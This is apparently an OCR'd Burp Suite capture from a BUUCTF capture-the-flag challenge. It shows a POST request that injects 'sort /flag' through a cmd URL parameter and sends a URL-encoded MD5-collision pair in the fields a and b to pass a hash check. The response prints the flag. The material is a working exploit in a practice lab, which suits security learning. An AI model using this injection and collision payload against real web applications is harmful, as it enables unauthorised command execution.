 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php?cmd=sort%20/flag HTTP/1.1
2 Host:
cbc0fd13-aad3-4886-beaf-ab58611b0441.node4.buuoj.cn:8
1
3 Content-Length: 1031
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://cbc0fd13-aad3-4886-beaf-ab58611b0441.node4.buu
oj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://cbc0fd13-aad3-4886-beaf-ab58611b0441.node4.buu
oj.cn:81/index.php?cmd=
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
14 Connection: close
15
16 a=
qw%3B%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%A5%5E%00%9E%91%8E%D9%8C
%9F%60%F4FE%E2%07%1F%CD%F8_uc%26%D4%C4%236y%7E%2C%86%
0E%C3%7F%C5%BF%C1l%0D%8E%A7%07FK%1A%D5%7D5N7%BB%C4%AA
%F6%C2%D7%B1i%B3%F4%AAsy%D0%DB%DFa%7B%17%AB%AE%CC%7D%
E3F%00%C5%93%BE%0A%EFJ%D4%D4%E5%19%7C+%1A%D1%9B%F5%C8
Yi%7D%9E%0B%99V%DE-%06%97%82%81%98%C1%2F%2AQh%E2%87%9
B%7C%CBu%BE%A9%05B%A3K%8A%99r%C1%19&b=
qw%3B%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%A5%5E%00%9E%91%8E%D9%8C
%9F%60%F4FE%E2%07%1F%CD%F8_%F5c%26%D4%C4%236y%7E%2C%8
6%0E%C3%7F%C5%BF%C1l%0D%8E%A7%07FK%1A%D5%FD5N7%BB%C4%
AA%F6%C2%D7%B1i%B3%F4%2Asy%D0%DB%DFa%7B%17%AB%AE%CC%7
D%E3F%00%C5%93%BE%0A%EFJ%D4%D4e%19%7C+%1A%D1%9B%F5%C8
Yi%7D%9E%0B%99V%DE-%06%97%82%81%98%C1%2F%2A%D1g%E2%87
%9B%7C%CBu%BE%A9%05B%A3K%0A%99r%C1%19
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 24 Sep 2021 08:55:19 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
sort /flag<br>
flag{a192c1e3-91e2-449c-a2fd-941e7afa29e9}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }
20 </style>
21 <body>
22 </body>
23 </html>